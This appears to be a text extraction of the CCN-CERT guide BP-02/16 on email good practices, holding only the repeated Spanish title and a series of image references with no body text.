

# **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**





# **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**





# **CCN-CERT BP-02/16 Buenas Prácticas en correo electrónico**



